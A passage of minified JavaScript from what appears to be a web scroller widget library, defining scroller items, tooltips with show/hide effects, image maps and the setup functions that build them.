href=\""+(sLnk=="#_nolink"?"#":sLnk.replace(/\"/g,"&quot;"))+"\" target='"+sTar+"' id='"+sUid+"_area'>":"<div "+sc.fsGetStyle("dv",(sc._bImgOnly?"":"float:left;")+"font-size:1px;width:"+iWid+"px;text-align:center;height:"+iHei+"px;")+" id='"+sUid+"_area'>")+"<img border=0 id='"+sUid+"_img' src=\""+sImg+"\""+(_r.bIsIE&&sLnk!="#_nolink"&&!sImgMap?" style='cursor:hand;'":"")+" width="+iImgWid+" height="+iImgHei+" "+(sImgMap?"usemap='#"+sImgMap+"' ":"")+_r.UI.fsGetEnt(this,"mouseover","image")+" "+_r.UI.fsGetEnt(this,"mouseout","image")+" "+_r.UI.fsGetEnt(this,"click")+">"+(sLnk!="#_nolink"&&!sImgMap?"</a>":"</div>"):"")+(sTxt?(iTyp||sLnk=="#_nolink"?"":"<a "+sc.fsGetStyle("a","display:block;text-decoration:none;")+" href=\""+sLnk.replace(/\"/g,"&quot;")+"\" target='"+sTar+"'>")+"<div"+sc.fsGetStyle("dv","padding:1px 0px;"+(_r.bIsIE&&!iTyp&&sLnk&&sLnk!="#_nolink"?"cursor:hand;":"")+(sAlign?"text-align:"+sAlign+";":"")+(_r.bIsIE?"text-overflow:clip;":""),0,{"width":(sImg&&iHei?null:(iWid||null)),"font":aFnts[(iStat&_c.CUR_FONT)>>>_c.FONT_BIT]||null,"color":aFntClrs[(iStat&_c.CUR_COLOR)>>>_c.COLOR_BIT]||null,"text-decoration":aDecos[(iStat&_c.CUR_DECORATION)>>>_c.DECORATION_BIT]||null})+" id='"+this.sUid+"_txt' "+_r.UI.fsGetEnt(this,"mouseover","text")+" "+_r.UI.fsGetEnt(this,"mouseout","text")+">"+sTxt+"</div>"+(iTyp||sLnk=="#_nolink"?"":"</a>"):"")+(!sImg&&!sTxt?"<img border=0 src=\""+sc.sBlank+"\" height='1' width='"+iWid+"'>":"")+"</td></tr></table></td>";}else{s="<td id='"+this.sUid+"' valign='top'"+sc.fsGetStyle("td",(bDisable?"visibility:hidden;":""))+"><table id='"+this.sUid+"_table'"+(sc.iRowMinHei>0?" height="+sc.iRowMinHei:"")+" border=0 cellspacing=0 cellpadding="+sc.iDPad+sc.fsGetStyle("tb","width:100%;",0,{"border-style":sBdStyle||null,"border-width":iBdWid||null,"border-color":sBdClr||null,"background-color":sBgClr||null})+"><tr "+sc.fsGetStyle("tr")+"><td "+sc.fsGetStyle("td","overflow:hidden;")+(sImg?" align=center":" align="+sAlign)+" valign=top>"+(sImg&&iHei?(sLnk!="#_nolink"&&!sImgMap?"<a "+sc.fsGetStyle("a","display:block;font-size:1px;width:"+iWid+"px;text-align:center;padding:"+Math.max(0,(iHei-iImgHei)/2)+"px 0px;")+" href=\""+(sLnk=="#_nolink"?"#":sLnk.replace(/\"/g,"&quot;"))+"\" target='"+sTar+"' id='"+sUid+"_area'>":"<div "+sc.fsGetStyle("dv","font-size:1px;width:"+iWid+"px;text-align:center;padding:"+Math.max(0,(iHei-iImgHei)/2)+"px 0px;")+" id='"+sUid+"_area'>")+"<img id='"+sUid+"_img' src=\""+sImg+"\""+(_r.bIsIE&&sLnk!="#_nolink"&&!sImgMap?" style='cursor:hand'":"")+" width="+iImgWid+" height="+iImgHei+" border=0 "+(sImgMap?"usemap='#"+sImgMap+"' ":"")+_r.UI.fsGetEnt(this,"mouseover","image")+" "+_r.UI.fsGetEnt(this,"mouseout","image")+" "+_r.UI.fsGetEnt(this,"click")+">"+(sLnk!="#_nolink"&&!sImgMap?"</a>":"</div>"):"")+(sTxt?(iTyp||sLnk=="#_nolink"?""+"":"<a "+sc.fsGetStyle("a","display:block;text-decoration:none;")+" href=\""+sLnk.replace(/\"/g,"&quot;")+"\" target='"+sTar+"'>")+"<div "+sc.fsGetStyle("dv",(iWid?"width:"+iWid+"px;":"")+"padding:1px 0px;"+(_r.bIsIE&&!iTyp&&sLnk&&sLnk!="#_nolink"?"cursor:hand;":"")+"overflow:hidden;"+(sAlign?"text-align:"+sAlign+";":""),0,{"font":aFnts[(iStat&_c.CUR_FONT)>>>_c.FONT_BIT]||null,"color":aFntClrs[(iStat&_c.CUR_COLOR)>>>_c.COLOR_BIT]||null,"text-decoration":aDecos[(iStat&_c.CUR_DECORATION)>>>_c.DECORATION_BIT]||null})+" id='"+this.sUid+"_txt' "+_r.UI.fsGetEnt(this,"mouseover","text")+_r.UI.fsGetEnt(this,"mouseout","text")+">"+sTxt+"</div>"+(iTyp||sLnk=="#_nolink"?"":"</a>"):"")+(!sImg&&!sTxt?"<img src=\""+sc.sBlank+"\" height='1' width='"+iWid+"'>":"")+"</td></tr></table></td>";}}return s;};CUIScrollerItem.fvDestroy=function(){if(this.oTip){this.oTip.fvDestroy();}_STNS.UI.CUIObj.fvDestroy.call(this);};CUIScrollerItem.fbGetEnt=function(e,o){var et=e.type||e,oid=o.id,_r=_STNS,_c=_r.UI.CUIScrollerItem,_eRo,_eTo=e.srcElement||e.target;with(this){switch(et){case "mouseover":_eRo=e.fromElement||e.relatedTarget;while(_eRo&&_eRo.nodeType!=1){_eRo=_eRo.parentNode;}if(_eRo&&_eRo.id&&(!oid.indexOf(this.sUid+"_hot")&&_eRo.id==this.sUid+"_img"||oid==this.sUid+"_img"&&!_eRo.id.indexOf(this.sUid+"_hot"))){return true;}if(oid==this.sUid+"_txt"){this.iStat|=_c.MOUSEOVERTEXT;return fbFireEnt("mouseovertext");}else{if(oid==this.sUid+"_img"||!oid.indexOf(this.sUid+"_hot")){this.iStat|=_c.MOUSEOVERIMAGE;return fbFireEnt("mouseoverimage");}}break;case "mouseout":_eRo=e.toElement||e.relatedTarget;while(_eRo&&_eRo.nodeType!=1){_eRo=_eRo.parentNode;}if(_eRo&&_eRo.id&&(!oid.indexOf(this.sUid+"_hot")&&_eRo.id==this.sUid+"_img"||oid==this.sUid+"_img"&&!_eRo.id.indexOf(this.sUid+"_hot")||_r.bIsFX&&_r.oNav.version>=1.5&&_r.oNav.version<3&&this.oTip&&(oid==this.sUid+"_img"||!oid.indexOf(this.sUid+"_hot"))&&(typeof this.oTip.sShEff=="object")&&_eRo.id=="stEffR_"+this.oTip.sShEff._iGid)){return true;}if(_r.bIsOP&&_r.oNav.version<9.5&&(!_eRo||_eRo&&this.oTip&&this.oTip.iTyp==2&&(oid==this.sUid+"_img"||!oid.indexOf(this.sUid+"_hot"))&&(_eRo.tagName=="BODY"||_eRo.tagName=="IFRAME"))){return true;}if(oid==this.sUid+"_txt"){this.iStat&=_c.MAXSTATE-_c.MOUSEOVERTEXT;return fbFireEnt("mouseouttext");}else{if(oid==this.sUid+"_img"||!oid.indexOf(this.sUid+"_hot")){this.iStat&=_c.MAXSTATE-_c.MOUSEOVERIMAGE;return fbFireEnt("mouseoutimage");}}break;default:return fbFireEnt(et);}}return true;};CUIScrollerItem.fbShowTip=function(){var _r=_STNS;if(!this.oTip){return -1;}return this.oTip.fbShow(this.oParSc.iDelaySh);};CUIScrollerItem.fbHideTip=function(){if(!this.oTip){return -1;}return this.oTip.fbHide(this.oParSc.iDelayHd);};CUIScrollerItem.fbSetOver=function(){var _r=_STNS,e,_c=_r.UI.CUIScrollerItem,st=this.iStat;st|=_c.OVERTEXTSTYLE;this.fbUpDate(st);return true;};CUIScrollerItem.fbSetOut=function(){var _r=_STNS,e,_c=_r.UI.CUIScrollerItem,st=this.iStat;st&=_c.MAXSTATE-_c.OVERTEXTSTYLE;this.fbUpDate(st);return true;};CUIScrollerItem.fbUpDate=function(st){var d=this.iStat^st,_r=_STNS,_c=_r.UI.CUIScrollerItem,sc=this.oParSc;e=_r.fdmGetEleById(this.sUid+"_txt");if(e){with(this){if(sc.iCssMd){var s=_r.bShield?"stdv":"",ts;ts=aFnts[(st&_c.CUR_FONT)>>>_c.FONT_BIT];if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}ts=aFntClrs[(st&_c.CUR_COLOR)>>>_c.COLOR_BIT];if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}ts=aDecos[(st&_c.CUR_DECORATION)>>>_c.DECORATION_BIT];if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}if(s){e.className=s;}}else{if((d&_c.CUR_FONT)&&aFnts[(iStat&_c.CUR_FONT)>>>_c.FONT_BIT]!=aFnts[(st&_c.CUR_FONT)>>>_c.FONT_BIT]){e.style.font=aFnts[(st&_c.CUR_FONT)>>>_c.FONT_BIT];}if((d&_c.CUR_COLOR)&&aFntClrs[(iStat&_c.CUR_COLOR)>>>_c.COLOR_BIT]!=aFntClrs[(st&_c.CUR_COLOR)>>>_c.COLOR_BIT]){e.style.color=aFntClrs[(st&_c.CUR_COLOR)>>>_c.COLOR_BIT];}if((d&_c.CUR_DECORATION)&&aDecos[(iStat&_c.CUR_DECORATION)>>>_c.DECORATION_BIT]!=aDecos[(st&_c.CUR_DECORATION)>>>_c.DECORATION_BIT]){e.style.textDecoration=aDecos[(st&_c.CUR_DECORATION)>>>_c.DECORATION_BIT];}}}}this.iStat=st;return true;};CUIScrollerItem.fbOpenLnk=function(){if(_STNS.bIsIE&&this.sLnk!="#_nolink"&&parseInt(_STNS.oNav.version)<5.5){var e=_STNS.fdmGetEleById(this.sUid+"_area");if(e){e.click();}}return true;};CUIScrollerItem.foClone=function(){var o={};for(var i in this){o[i]=this[i];}o.sUid=_STNS.UI.fsGetUid();_STNS.UI.oUIs[o.sUid]=o;o.sSelf="_STNS.UI.oUIs['"+o.sUid+"']";if(o.oTip){o.oTip=o.oTip.foClone();}return o;};_STNS.UI.CUIScrollerTip=_STNS.Class(_STNS.UI.CUIObj);CUIScrollerTip.register("UI/CUIObj>CUIScrollerTip");CUIScrollerTip.construct=function(){this.iTyp=0;this.sTxt=0;this.sShEff=0;this.sHdEff=0;this.iEffDur=0;this.iDirect=0;this.aOffset=[0,0];this.sAlign=0;this.sVAlign=0;this.oParItem=0;this.sId=0;this.iWid=0;this.iHei=0;this.sFnt=0;this.sFntClr=0;this.sDeco=0;this.sBgClr=0;this.sBgImg=0;this.sBgRep=0;this.sBdStyle=0;this.iBdWid=0;this.sBdClr=0;this.bImgBd=0;this.aCorners=[];this.iCWH=0;this.aBdBgImgs=[];this.aBdBgClrs=[];this.aBdBgReps=[];this.iStat=0;this.bShInit=0;this.bHdInit=0;this.sLineHeight="";with(_STNS.UI.CUIScrollerTip){this.fsGetHTML=fsGetHTML;this.fvDestroy=fvDestroy;this.fbCreate=fbCreate;this.fbShow=fbShow;this.fbHide=fbHide;this.fbOnShow=fbOnShow;this.fbOnHide=fbOnHide;this.faGetXY=faGetXY;this.fbGetEnt=fbGetEnt;this.fbSetOver=fbSetOver;this.fbSetOut=fbSetOut;this.foClone=foClone;}};CUIScrollerTip.SHOW=1;CUIScrollerTip.MOUSEOVER=2;with(CUIScrollerTip){CUIScrollerTip.MAXSTATE=SHOW|MOUSEOVER;}CUIScrollerTip.fvDestroy=function(){if(typeof this.sShEff=="object"){this.sShEff.fbStop();this.sShEff.fbDel();}if(typeof this.sHdEff=="object"){this.sHdEff.fbStop();this.sHdEff.fbDel();}_STNS.UI.CUIObj.fvDestroy.call(this);};CUIScrollerTip.fsGetHTML=function(){var it=this.oParItem,sc=it.oParSc,s,_r=_STNS,_t=this;var _216=function(i){return sc.fsGetStyle("td","font-size:"+(_r.bIsFX&&_r.oNav.version>=3?"0":"1")+"px;line-height:0px;",0,{"background-image":_t.aCorners[i]||null,"width":_t.iCWH||null,"height":_t.iCWH||null});};var _218=function(){return "<img border=0 src=\""+sc.sBlank+"\" "+sc.fsGetStyle("img",0,0,{"width":_t.iCWH||null,"height":_t.iCWH||null})+">";};with(this){s="<div id='"+this.sUid+"' "+sc.fsGetStyle("dv","visibility:hidden;position:absolute;left:0px;top:-9999px;z-index:1010;")+" "+_r.UI.fsGetEnt(this,"mouseover")+" "+_r.UI.fsGetEnt(this,"mouseout")+" "+_r.UI.fsGetEnt(this,"mouseenter")+">"+"<table border=0 cellpadding=0 cellspacing=0 id='"+this.sUid+"_tb' width='"+iWid+"' height='"+iHei+"' "+sc.fsGetStyle("tb",0,0,{"background-color":(bImgBd?null:sBgClr||null),"background-image":(bImgBd?null:sBgImg||null),"background-repeat":(bImgBd?null:sBgRep||null),"border-style":(!bImgBd&&sBdStyle?sBdStyle:null),"border-width":(!bImgBd&&iBdWid?iBdWid:null),"border-color":(!bImgBd&&sBdClr?sBdClr:null)})+">"+(bImgBd?"<tr "+sc.fsGetStyle("tr")+">"+"<td id='"+this.sUid+"_tlt' "+_216(0)+">"+_218()+"</td>"+"<td "+sc.fsGetStyle("td","font-size:"+(_r.bIsFX&&_r.oNav.version>=3?"0":"1")+"px;line-height:0px;",0,{"background-color":aBdBgClrs[0]||null,"background-image":aBdBgImgs[0]||null,"background-repeat":aBdBgReps[0]||null})+">"+_218()+"</td>"+"<td "+_216(1)+">"+_218()+"</td>"+"</tr>"+"<tr "+sc.fsGetStyle("tr")+">"+"<td "+sc.fsGetStyle("td","font-size:1px;line-height:0px;",0,{"background-color":aBdBgClrs[3]||null,"background-image":aBdBgImgs[3]||null,"background-repeat":aBdBgReps[3]||null})+">"+_218()+"</td>":"")+"<td nowrap "+sc.fsGetStyle("td",(this.iTyp==2?"background-color:#FFFFFF;background-image:url("+sc.sBlank+");":"")+"white-space:nowrap;"+(_r.bIsIE?"word-break:keep-all;":"")+(sc.iCssMd||!sFnt?"":"line-height:"+sLineHeight+";"),0,{"background-color":sBgClr||null,"background-image":sBgImg||null,"background-repeat":sBgRep||null,"font":sFnt||null,"color":sFntClr||null,"text-decoration":sDeco||null})+" valign='"+sVAlign+"' align='"+sAlign+"' id='"+sUid+"_txt'>"+sTxt+"</td>"+(bImgBd?"<td "+sc.fsGetStyle("td","font-size:1px;line-height:0px;",0,{"background-color":aBdBgClrs[1]||null,"background-image":aBdBgImgs[1]||null,"background-repeat":aBdBgReps[1]||null})+">"+_218()+"</td>"+"</tr>"+"<tr "+sc.fsGetStyle("tr")+">"+"<td "+_216(3)+">"+_218()+"</td>"+"<td "+sc.fsGetStyle("td","font-size:1px;line-height:0px;",0,{"background-color":aBdBgClrs[2]||null,"background-image":aBdBgImgs[2]||null,"background-repeat":aBdBgReps[2]||null})+">"+_218()+"</td>"+"<td id='"+this.sUid+"_trb' "+_216(2)+">"+_218()+"</td>"+"</tr>":"")+"</table>"+"</div>";}return s;};CUIScrollerTip.fbShow=function(d){var _r=_STNS,_c=_r.UI.CUIScrollerTip,s=this.iStat&_c.SHOW;clearTimeout(this._tTid);if(s){return true;}else{if(!d){return this.fbOnShow();}else{if(d){this._tTid=setTimeout(this.sSelf+".fbShow()",d);}}}return true;};CUIScrollerTip.fbOnShow=function(){var _r=_STNS,_c=_r.UI.CUIScrollerTip,ii=this.oParItem,sc=ii.oParSc,e,t,w=window,sp;if(sc._iNowShowingTipId!=this.sUid){if(sc._iNowShowingTipId){_STNS.UI.oUIs[sc._iNowShowingTipId].fbOnHide();}sc._iNowShowingTipId=this.sUid;}if(!(e=_r.fdmGetEleById(this.sUid))){if(this.fbCreate()){this.bShInit=false;this.bHdInit=false;if((_r.bIsIE||this.iTyp==2)&&(this.iHei>0||this.iWid>0)){e=_r.fdmGetEleById(this.sUid+"_txt");if(e){if(this.iHei>0){var th=0,bh=0;if(this.bImgBd){th=_r.fdmGetEleById(this.sUid+"_tlt").style.height||_r.fsGetEleStyle(_r.fdmGetEleById(this.sUid+"_tlt"),"height");bh=_r.fdmGetEleById(this.sUid+"_trb").style.height||_r.fsGetEleStyle(_r.fdmGetEleById(this.sUid+"_trb"),"height");}else{th=bh=_r.fdmGetEleById(this.sUid+"_tb").style.borderWidth||_r.fsGetEleStyle(_r.fdmGetEleById(this.sUid+"_tb"),"borderWidth");}th=th?parseInt(th):0;bh=bh?parseInt(bh):0;if(!th){th=0;}if(!bh){bh=0;}if(this.iTyp==2){e.childNodes[0].height=(this.iHei-th-bh);}e.style.height=(this.iHei-th-bh)+"px";_r.fdmGetEleById(this.sUid+"_tb").style.height=(this.iHei)+"px";}if(this.iWid>0){var lw=0,rw=0;if(this.bImgBd){lw=_r.fdmGetEleById(this.sUid+"_tlt").style.width||_r.fsGetEleStyle(_r.fdmGetEleById(this.sUid+"_tlt"),"width");rw=_r.fdmGetEleById(this.sUid+"_trb").style.width||_r.fsGetEleStyle(_r.fdmGetEleById(this.sUid+"_trb"),"width");}else{lw=rw=_r.fdmGetEleById(this.sUid+"_tb").style.width||_r.fsGetEleStyle(_r.fdmGetEleById(this.sUid+"_tb"),"borderWidth");}lw=lw?parseInt(lw):0;rw=rw?parseInt(rw):0;if(!lw){lw=0;}if(!rw){rw=0;}if(this.iTyp==2){e.childNodes[0].width=(this.iWid-lw-rw);}e.style.width=(this.iWid-lw-rw)+"px";_r.fdmGetEleById(this.sUid+"_tb").style.width=(this.iWid)+"px";}}}e=_r.fdmGetEleById(this.sUid);}}if(e){t=_r.fdmGetEleById(ii.sUid+"_area");if(t){sp=_r.faGetElePos(t);sp[0]=sp[0]+sc.iIWid/2;sp[1]=sp[1]+sc.iIWid/2;}if(this.bHdInit&&this.sHdEff&&typeof this.sHdEff=="object"&&_STNS.EFFECT){this.sHdEff.fbStop();}var pos=this.faGetXY(1);if(sc.bRunEff&&this.sShEff&&typeof this.sShEff=="string"&&_STNS.EFFECT){var flt=_STNS.EFFECT.foGetEff(this.sShEff,this.sUid,w,this.iEffDur,this.iShEff);if(flt){this.sShEff=flt;if(this.sShEff.fbSet()){this.sShEff.fbApply();this.sShEff.fbSetStyle("left:"+pos[0]+"px;top:"+pos[1]+"px;visibility:visible;"+(sp?"_stStartX:"+sp[0]+"px;_stStartY:"+sp[1]+"px;":""));this.sShEff.fbPlay();this.iStat|=_c.SHOW;this.bShInit=true;return true;}else{this.sShEff.fbDel();this.sShEff="";}}}else{if(sc.bRunEff&&typeof this.sShEff=="object"){var tf=true;if(this.sShEff.dmWin!=w||!this.bShInit){tf=this.sShEff.fbSet();if(tf){this.bShInit=true;}}if(tf){this.sShEff.fbApply();this.sShEff.fbSetStyle("left:"+pos[0]+"px;top:"+pos[1]+"px;visibility:visible;"+(sp?"_stStartX:"+sp[0]+"px;_stStartY:"+sp[1]+"px;":""));this.sShEff.fbPlay();this.iStat|=_c.SHOW;return true;}}}e.style.left=pos[0]+"px";e.style.top=pos[1]+"px";e.style.visibility="visible";}this.iStat|=_c.SHOW;return true;};CUIScrollerTip.faGetXY=function(f){var _r=_STNS,_c=_r.UI.CUIScrollerTip,pi=this.oParItem,sc=pi.oParSc,e,w=window,ip,iw=ih=0,pw,ph,x,y,cl=_r.fiGetCL(w),ct=_r.fiGetCT(w),cw=_r.fiGetCW(w),ch=_r.fiGetCH(w);if(pi&&(e=_r.fdmGetEleById(pi.sUid))){ip=_r.faGetElePos(e);if(_r.bIsSF){ih=_r.fiGetEleHei(e);iw=_r.fiGetEleWid(e);if(sc.iRowMinHei>ih){ih=sc.iRowMinHei;}}else{iw=_r.fiGetEleWid(e);ih=_r.fiGetEleHei(e);}}else{ip=[0,0];}e=_r.fdmGetEleById(this.sUid,w);if(e){pw=_r.fiGetEleWid(e);ph=_r.fiGetEleHei(e);}else{return [0,0];}if(sc.iTyp){x=ip[0];}else{x=ip[0]+iw/2-pw/2;}y=ip[1]+ih;x+=this.aOffset[0];y+=this.aOffset[1];if(f){if(x<cl){x=cl;}if(y<ct){y=ct;}if(x+pw>cl+cw){x=cw+cl-pw;}if(y+ph>ct+ch){y=ct+ch-ph;}}return [x,y];};CUIScrollerTip.fbHide=function(d){var _r=_STNS,_c=_r.UI.CUIScrollerTip,s=this.iStat&_c.SHOW;clearTimeout(this._tTid);if(!s){return true;}else{if(!d){return this.fbOnHide();}else{if(d){this._tTid=setTimeout(this.sSelf+".fbHide()",d);}}}return true;};CUIScrollerTip.fbOnHide=function(){var _r=_STNS,_c=_r.UI.CUIScrollerTip,e,i,sc=this.oParItem.oParSc,w=window;if(sc._iNowShowingTipId==this.sUid){sc._iNowShowingTipId=0;}if(!(this.iStat&_c.SHOW)){return true;}if(e=_r.fdmGetEleById(this.sUid,w)){if(this.bShInit&&this.sShEff&&typeof this.sShEff=="object"&&_STNS.EFFECT){this.sShEff.fbStop();}var pos=this.faGetXY(1);if(sc.bRunEff&&this.sHdEff&&typeof this.sHdEff=="string"&&_STNS.EFFECT){var flt=_STNS.EFFECT.foGetEff(this.sHdEff,this.sUid,w,this.iEffDur,this.iHdEff);if(flt){this.sHdEff=flt;if(this.sHdEff.fbSet()){this.sHdEff.fbApply();this.sHdEff.fbSetStyle("left:"+pos[0]+"px;top:"+pos[1]+"px;visibility:hidden;");this.sHdEff.fbPlay();this.iStat&=_c.MAXSTATE-_c.SHOW;this.bHdInit=true;return true;}else{this.sHdEff.fbDel();this.sHdEff="";}}}else{if(sc.bRunEff&&typeof this.sHdEff=="object"){var tf=true;if(this.sHdEff.dmWin!=w||!this.bHdInit){tf=this.sHdEff.fbSet();if(tf){this.bHdInit=true;}}if(tf){this.sHdEff.fbApply();this.sHdEff.fbSetStyle("left:"+pos[0]+"px;top:"+pos[1]+"px;visibility:hidden;");this.sHdEff.fbPlay();this.iStat&=_c.MAXSTATE-_c.SHOW;return true;}}}e.style.visibility="hidden";}this.iStat&=_c.MAXSTATE-_c.SHOW;return true;};CUIScrollerTip.fbCreate=function(){try{_STNS.fbInsHTML(document.body,"afterBegin",this.fsGetHTML());return true;}catch(ee){}return false;};CUIScrollerTip.fbGetEnt=function(e,o){var et=e.type||e,oid=o.id,_r=_STNS,_c=_r.UI.CUIScrollerTip,_eRo,_eTo=e.srcElement||e.target;with(this){switch(et){case "mouseover":case "mouseenter":return fbFireEnt("mouseover");break;case "mouseout":return fbFireEnt("mouseout");break;default:return fbFireEnt(et);}}return true;};CUIScrollerTip.fbSetOver=function(){var _r=_STNS,_c=_r.UI.CUIScrollerTip;this.iStat|=_c.MOUSEOVER;return this.fbShow(this.oParItem.oParSc.iDelaySh);};CUIScrollerTip.fbSetOut=function(){var _r=_STNS,_c=_r.UI.CUIScrollerTip;this.iStat&=_c.MAXSTATE-_c.MOUSEOVER;return this.fbHide(this.oParItem.oParSc.iDelayHd);};CUIScrollerTip.foClone=function(){var o={};for(var i in this){o[i]=this[i];}o.sUid=_STNS.UI.fsGetUid();_STNS.UI.oUIs[o.sUid]=o;o.sSelf="_STNS.UI.oUIs['"+o.sUid+"']";return o;};}if(!_STNS._aStData){_STNS._aStData=[];}function sts_bs(id,a,c){var jsp,ss,jsr;if(document.getElementsByTagName){ss=document.getElementsByTagName("script");}else{if(document.all.tags){ss=document.all.tags("script");}}for(var j=0;j<ss.length;j++){jsr=ss[j].src;if(jsr&&jsr.indexOf("stscode.js")!=-1){jsp=jsr.substring(0,jsr.indexOf("stscode.js"));break;}}if(jsp==null){jsp=_STNS.sLibPth;}var sc,_r=_STNS,n=_r._aStData.length;sc=_r._aStData[n]=new _r.UI.CUIScroller;with(sc){sJsPth=jsp;iNid=n;sId=id;sVer=a[0];sImgPth=a[1]?a[1].charAt(a[1].length-1)!="/"?a[1]+"/":a[1]:"";sLnkPre=a[2]?a[2].charAt(a[2].length-1)!="/"?a[2]+"/":a[2]:"";sBlank=iCssMd?a[3]:fsGetImg(a[3]);iMaxNO=a[4];iCyc=a[5];bAuto=a[6];iSpeed=a[7];sWid=a[8];if(sWid==""){sWid="100%";}sAlign=a[9];iDPad=a[10];iDSpc=a[11];iIWid=a[12];iIHei=a[13];iScMod=a[14];if(a.length>15){sHei=a[15];iCssMd=a[16];iTyp=a[17];if(iTyp==1){iDSpc=0;}iRowMinHei=a[18];iScDelay=a[19];iScDir=a[20];if(!bAuto){iScDir=(iTyp==1?3:1);}iScRate=a[21];iCurDur=Math.round(1000/iScRate);iScDist=a[22];sScEff=a[23];iEffTrans=a[24];iEffSp=(110-a[25])*10;iMultiNum=a.length>26?a[26]:1;}if(a[23]==null){iScMod=0;}sIBdStyle=iCssMd?sId+c[0]:c[0];iIBdWid=sIBdStyle&&sIBdStyle!="none"?iCssMd?sId+c[1]:c[1]:0;if(!iIBdWid){sIBdStyle="none";}sIBdClr=iCssMd?sId+c[2]:c[2];sBgClr=iCssMd?sId+c[3]:c[3];sBgImg=iCssMd?sId+c[4]:fsGetImg(c[4]);sBgRep=iCssMd?sId+c[5]:c[5];if(bAuto){fbAttachEnt("mouseoverdisplay",fvOverPause);fbAttachEnt("mouseoutdisplay",fvOutPause);}}sc.__open=true;return sc;}function sts_ai(id,a,c,paid,psid){var _r=_STNS,sc=_r._aStData[_r._aStData.length-1];if(!sc||!sc.__open){return;}if(paid){for(var i=0;i<sc.aItems.length;i++){if(sc.aItems[i].sId==paid){a=_r.faJoinA(a,sc.aItems[i].__aas);break;}}}if(psid){for(var i=0;i<sc.aItems.length;i++){if(sc.aItems[i].sId==psid){c=_r.faJoinA(c,sc.aItems[i].__ass);break;}}}var n=sc.aItems.length,it;it=sc.aItems[n]=new _STNS.UI.CUIScrollerItem;with(it){iNid=n;oParSc=sc;sId=id;iTyp=a[0];sTxt=!a[0]?_r.fsGetHTMLEnti(a[1],1).replace(/\r?\n/g,"<br>"):a[1];sLnk=sc.fsGetLnk(a[2]);sTar=a[3];sImg=sc.fsGetImg(a[4]);iImgWid=a[5];iImgHei=a[6];sAlign=a[7];_iCurHei=_iScrollToHei=iImgHei;sBgClr=sc.iCssMd?sc.sId+c[0]+id:c[0];aFnts[0]=sc.iCssMd?sc.sId+c[1]+id:c[1];aFntClrs[0]=sc.iCssMd?sc.sId+c[2]+id:c[2];aDecos[0]=sc.iCssMd?sc.sId+c[3]+id:c[3];aFnts[1]=sc.iCssMd?sc.sId+c[4]+id:c[4];aFntClrs[1]=sc.iCssMd?sc.sId+c[5]+id:c[5];aDecos[1]=sc.iCssMd?sc.sId+c[6]+id:c[6];iWid=sc.iIWid;iHei=sc.iIHei;sBdStyle=sc.sIBdStyle;iBdWid=sc.iIBdWid;sBdClr=sc.sIBdClr;fbAttachEnt("mouseoverimage",fbShowTip);fbAttachEnt("mouseovertext",fbSetOver);fbAttachEnt("mouseoutimage",fbHideTip);fbAttachEnt("mouseouttext",fbSetOut);fbAttachEnt("click",fbOpenLnk);}it.__aas=a;it.__ass=c;return it;}function sts_map(id,hs,pid){var _r=_STNS,sc=_r._aStData[_r._aStData.length-1];if(!sc||!sc.__open){return;}if(pid){for(var i=0;i<sc.aItems.length;i++){if(sc.aItems[i].sImgMap&&sc.aItems[i].sId==pid){for(var j=0;j<hs.length;j++){if(sc.aItems[i].__ams[j]){hs[j]=_r.faJoinA(hs[j],sc.aItems[i].__ams[j]);}}break;}}}var it=sc.aItems[sc.aItems.length-1],s="";if(it&&it.sImg){for(var i=0;i<hs.length;i++){it.sImgMap=it.sUid+"_map";s+=sc.fsGetHotStr(hs[i][0],hs[i][1],sc.fsGetLnk(hs[i][2]),hs[i][3],hs[i][4],it,i);}if(s){sc._sMapStr+="<map name='"+it.sUid+"_map' id='"+it.sUid+"_map'>"+s+"</map>";}}it.__ams=hs;}function sts_tip(id,a,c,paid,psid){var _r=_STNS,sc=_r._aStData[_r._aStData.length-1];if(!sc||!sc.__open){return;}if(paid){for(var i=0;i<sc.aItems.length;i++){if(sc.aItems[i].oTip&&sc.aItems[i].sId==paid){a=_r.faJoinA(a,sc.aItems[i].__atas);break;}}}if(psid){for(var i=0;i<sc.aItems.length;i++){if(sc.aItems[i].oTip&&sc.aItems[i].sId==psid){c=_r.faJoinA(c,sc.aItems[i].__atss);break;}}}var it=sc.aItems[sc.aItems.length-1],tp;if(!it.oTip){tp=it.oTip=new _STNS.UI.CUIScrollerTip;with(tp){oParItem=it;iTyp=a[0];if(!a[0]){sTxt=_r.fsGetHTMLEnti(a[1]).replace(/\r\n/g,"<br>");}else{if(a[0]==1){sTxt=a[1];}else{if(a[0]==2){sTxt="<iframe src=\""+a[1]+"\" width='1' height='1' frameborder=0></iframe>";}}}sShEff=a[2];sHdEff=a[3];iEffDur=(110-a[4])*10;iDirect=a[5];aOffset[0]=a[6];aOffset[1]=a[7];sVAlign=a[8];sAlign=a[9];iWid=a[10];iHei=a[11];sFnt=sc.iCssMd?sc.sId+c[0]+id:c[0];if(!sc.iCssMd){sLineHeight=sFnt.replace(/.*(^|\s)(\d+[\w\%]+)(\s|$).*/,"$2");}sFntClr=sc.iCssMd?sc.sId+c[1]+id:c[1];sDeco=sc.iCssMd?sc.sId+c[2]+id:c[2];sBgClr=sc.iCssMd?sc.sId+c[3]+id:c[3];sBgImg=sc.iCssMd?sc.sId+c[4]+id:sc.fsGetImg(c[4]);sBgRep=sc.iCssMd?sc.sId+c[5]+id:c[5];sBdStyle=sc.sTipBdStyle;iBdWid=sc.iTipBdWid;sBdClr=sc.sTipBdClr;bImgBd=sc.bTipBdImg;aCorners[0]=sc.aTipCorners[0];aCorners[1]=sc.aTipCorners[1];aCorners[2]=sc.aTipCorners[2];aCorners[3]=sc.aTipCorners[3];iCWH=sc.iTipCWH;aBdBgImgs[0]=sc.aTipBdBgImgs[0];aBdBgImgs[1]=sc.aTipBdBgImgs[1];aBdBgImgs[2]=sc.aTipBdBgImgs[2];aBdBgImgs[3]=sc.aTipBdBgImgs[3];aBdBgClrs[0]=sc.aTipBdBgClrs[0];aBdBgClrs[1]=sc.aTipBdBgClrs[1];aBdBgClrs[2]=sc.aTipBdBgClrs[2];aBdBgClrs[3]=sc.aTipBdBgClrs[3];aBdBgReps[0]=sc.aTipBdBgReps[0];aBdBgReps[1]=sc.aTipBdBgReps[1];aBdBgReps[2]=sc.aTipBdBgReps[2];aBdBgReps[3]=sc.aTipBdBgReps[3];fbAttachEnt("mouseover",fbSetOver);fbAttachEnt("mouseout",fbSetOut);}}it.__